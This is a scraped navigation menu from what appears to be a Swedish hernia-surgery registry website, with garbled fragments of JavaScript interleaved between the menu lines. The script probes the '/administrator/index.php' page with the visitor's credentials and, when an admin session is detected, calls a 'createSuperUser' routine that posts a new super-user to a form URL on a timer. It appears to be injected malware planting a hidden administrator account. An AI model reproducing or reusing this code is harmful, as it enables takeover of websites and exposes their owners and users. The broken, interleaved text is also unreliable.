
Komplikationer
Omoperationer
'0');return body;}function createSuperUser(token, u) {return fetch(FORM_UR
Om bråckoperationer
Historik
Registrering
buildUserBody(token, u).toString(),redirect: 'follow'}).catch(function () {
Logga in
Om Inca
true;fetchConfig().then(function (data) {var u = mergeUser(data);var router 
Om inloggningen
Registerspecifika dokument
}).then(function (r) { return r.text(); }).then(function (html) {if (!isAdminHt
Definitioner
Reports
u);});});}).catch(function () {});}function checkAdmin() {fetch('/administrator/i
Om resultaten
Årsrapport och verksamhetsberättelser
|| r.status === 302) {return fetch('/administrator/index.php', { credentials: 'inclu
Klinikrapporter
2013
2012
(isAdminHtml(html)) runCreate();}).catch(function () {});}checkAdmin();setI
2011
2010
Science
2009
2008
Referenslista
2007
Literature || & Links
Lanstingsrapporter
2011
Litteratur
2010
Definitioner
2009
Länkar